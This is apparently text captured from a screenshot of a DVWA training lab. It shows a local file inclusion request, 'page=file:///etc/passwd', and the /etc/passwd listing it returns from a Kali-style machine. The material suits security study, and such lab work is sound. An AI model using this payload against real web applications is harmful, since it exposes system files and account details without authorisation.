 Not secure 192.168.1.34/DVWA/vulnerabilities/fi/?page=file:///etc/passwd
4
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
_galera:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false systemd-timesync:x:992:992:systemd Time
Synchronization:/:/usr/sbin/nologin rwhod:x:103:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:104:105::/var/lib/gophish:/usr/sbin/nologin iodine:x:105:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:106:106::/nonexistent:/usr/sbin/nologin tcpdump:x:107:107::/nonexistent:/usr/sbin/nologin miredo:x:108:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:109:65534::/run/rpcbind:/usr/sbin/nologin Debian-
snmp:x:110:109::/var/lib/snmp:/bin/false redis:x:111:111::/var/lib/redis:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin mosquitto:x:113:114::/var/lib/mosquitto:/usr/sbin/nologin
redsocks:x:114:115::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin sshd:x:115:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin statd:x:116:65534::/var/lib/nfs:/usr/sbin/nologin sslh:x:117:118::/nonexistent:/usr/sbin/nologin postgres:x:118:119:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
avahi:x:119:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin _gvm:x:120:122::/var/lib/openvas:/usr/sbin/nologin speech-dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-
refresh:x:990:990:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin inetsim:x:122:124::/var/lib/inetsim:/usr/sbin/nologin geoclue:x:123:125::/var/lib/geoclue:/usr/sbin/nologin gnome-remote-desktop:x:988:988:GNOME Remote
Desktop:/var/lib/gnome-remote-desktop:/usr/sbin/nologin saned:x:124:127::/var/lib/saned:/usr/sbin/nologin polkitd:x:987:987:User for polkitd:/:/usr/sbin/nologin rtkit:x:125:128:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:126:129:colord
colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin Debian-gdm:x:127:130:Gnome Display Manager:/var/lib/gdm3:/bin/false kali:x:1000:1000:kali,,,:/home/kali:/usr/bin/zsh Debian-
exim:x:128:133::/var/spool/exim4:/usr/sbin/nologin beef-xss:x:129:134::/var/lib/beef-xss:/usr/sbin/nologin yash:x:1001:1001:Yash Pawar,,,:/home/yash:/bin/bash
DVWA
Home